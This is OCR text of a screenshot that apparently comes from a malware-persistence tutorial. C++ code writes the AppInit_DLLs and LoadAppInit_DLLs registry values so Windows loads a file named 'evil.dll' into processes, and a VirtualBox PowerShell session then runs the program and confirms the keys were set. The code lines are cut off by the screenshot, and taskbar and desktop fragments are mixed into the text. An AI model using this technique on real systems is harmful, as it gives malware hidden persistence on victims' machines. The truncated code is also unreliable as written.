 elp
evil.cpp × pers.cpp ×
#include <windows.h>¬
#include <string.h>¬
¬
int reg_key_compare(HKEY hKeyRoo
HKEY hKey = nullptr;¬
LONG ret;¬
char value[1024];¬
DWORD size = sizeof(value);¬
ret = RegOpenKeyExA(hKeyRoot,
if (ret == ERROR_SUCCESS) {¬
RegQueryValueExA(hKey, regVa
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare
return TRUE;¬
}¬
}¬
}¬
return FALSE;¬
}¬
¬
int main(int argc, char* argv[]
HKEY hkey = NULL;¬
// malicious DLL¬
const char* dll = "Z:\\2022-05-16-malware-pers-5\\evil.dll";¬
// activation¬
DWORD act = 1;¬
¬
// startup¬
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0 , KEY_WRIT
if (res == ERROR_SUCCESS) {¬
// create new registry keys¬
RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));¬
RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));¬
RegCloseKey(hkey);¬
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-05-16-malware-pers-5\
PS Z:\2022-05-16-malware-pers-5> .\pers.exe
PS Z:\2022-05-16-malware-pers-5> reg query "HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /s
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows
(Default) REG_SZ mnmsrvc
AppInit_DLLs REG_SZ Z:\2022-05-16-malware-pers-5\evil.dll
DdeSendTimeout REG_DWORD 0x0
DesktopHeapLogging REG_DWORD 0x1
DeviceNotSelectedTimeout REG_SZ 15
DwmInputUsesIoCompletionPort REG_DWORD 0x1
EnableDwmInputProcessing REG_DWORD 0x7
GDIProcessHandleQuota REG_DWORD 0x2710
IconServiceLib REG_SZ IconCodecService.dll
LoadAppInit_DLLs REG_DWORD 0x1
NaturalInputHandler REG_SZ Ninput.dll
ShutdownWarningDialogTimeout REG_DWORD 0xffffffff
Spooler REG_SZ yes
ThreadUnresponsiveLogTimeout REG_DWORD 0x1f4
TransmissionRetryTimeout REG_SZ 90
USERNestedWindowLimit REG_DWORD 0x32
USERPostMessageLimit REG_DWORD 0x2710
USERProcessHandleQuota REG_DWORD 0x2710
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP\Parameters
ForceLogsInMiniDump REG_DWORD 0x1
LogPages REG_DWORD 0x14
Verbose REG_DWORD 0x1
WppRecorder_PerBufferMaxBytes REG_DWORD 0x14000
WppRecorder_PerBufferMinBytes REG_DWORD 0x200
PS Z:\2022-05-16-malware-pers-5>
Recy
Mic
E
Fir
sh
(VBox
Pro
Ha
Type here to search
5:41 AM
5/16/2022
Right Ctrl